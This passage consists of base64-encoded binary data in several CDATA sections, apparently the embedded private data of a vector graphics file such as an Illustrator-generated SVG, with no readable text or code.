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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
